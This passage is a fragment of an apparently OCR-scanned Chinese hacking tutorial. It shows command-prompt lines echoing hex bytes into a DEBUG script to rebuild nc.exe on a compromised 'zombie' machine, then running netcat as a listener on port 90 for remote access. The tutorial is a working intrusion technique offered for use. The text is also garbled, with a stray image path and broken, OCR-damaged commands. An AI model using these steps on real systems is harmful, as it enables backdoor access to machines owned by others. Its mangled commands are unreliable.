 :\winnt>@echo e 43C0 80 38 30 75 08 85 FF 0F 85 07 01 00 00 47 FF 4C>>tvis
:\winnt>@echo e 43D0 24 18 8B 44 24 18 C6 00 30 E9 F6 00 00 00 75 0D>>tvis
:\winnt>@echo e 43E0 80 FB 67 75 08 C7 44 24 1C 01 00 00 00 83 84 24>>tvis
:\winnt>@echo e 43F0 64 02 00 00 08 8B 84 24 64 02 00 00 8B 48 F8 8B>>tvis
C:\winnt>@echo e 4400 50 FC 83 E8 08 89 4C 24 50 8B 44 24 4C 8B 4C 24>>tvis
C:\winnt>@echo e 4410 1C 89 54 24 54 50 8D 44 24 5C 51 0F BE D3 8D 4C>>tvis
C:\winnt>@echo e 4420 24 58 52 50 8B FE 51 FF 15 A8 B9 40 00 83 C4 14>>tvis
C:\winnt>@echo e 4430 81 E7 80 00 00 00 74 15 83 7C 24 1C 00 75 0E 8D>>tvis
C:\winnt>@echo e 4440 44 24 58 50 FF 15 B4 B9 40 00 83 C4 04 80 FB 67>>tvis
C:\winnt>@echo e 4450 75 12 85 FF 75 0E 8D 44 24 58 50 FF 15 AC B9 40>>tvis
C:\winnt>@echo e 4460 00 83 C4 04 80 7C 24 58 2D 75 0E 81 CE 00 01 00>>tvis
图 3
“传输”完毕后回到命令提示符状态，我们再用命令 ren
visGRAY nc.exe 将 nc.exe 复原。这样，一个 nc.exe 就成功上传
！我们可以在肉鸡的 cmdshell 中运行了（图 4）！
命令提示符 - nc -l -vv -p 90
Cmd line: